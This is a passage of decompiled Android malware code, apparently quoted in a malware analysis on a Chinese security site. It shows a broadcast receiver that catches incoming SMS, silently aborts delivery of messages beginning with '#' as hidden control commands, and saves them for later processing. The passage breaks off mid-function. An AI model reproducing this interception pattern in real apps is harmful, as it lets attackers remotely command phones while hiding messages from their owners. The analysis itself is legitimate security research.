 public void onReceive(Context context, Intent intent) {
if((intent.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) || (intent.getAction()
.equals("android.provider.Telephony.GSM_SMS_RECEIVED")) || (intent.getAction().equals(
"android.provider.Telephony.SMS_RECEIVED_2"))) {
Log.i("APP", "--------------------------------------------------------------------------");
SmsMessage[] v3 = AutoBootService.this.getMessagesFromIntent(intent);
int v5 = v3.length;
String msg_body = v3[0].getDisplayMessageBody();
if(v5 != 1) {
StringBuilder v0 = new StringBuilder();
int v2;
for(v2 = 0; v2 < v5; ++v2) {
v0.append(v3[v2].getDisplayMessageBody());
}
msg_body = v0.toString();
}
Log.i("APP", "收到信息：  " + msg_body);
if(msg_body.split("#")[0].equals("")) {
this.abortBroadcast();  // 拦截控制短信
Log.i("APP", "是控制短信，开始处理...");
SharedPreferences$Editor v1 = context.getSharedPreferences("info", 0).edit();
v1.putString("message", msg_body);
v1.commit();
drops.wooyun.org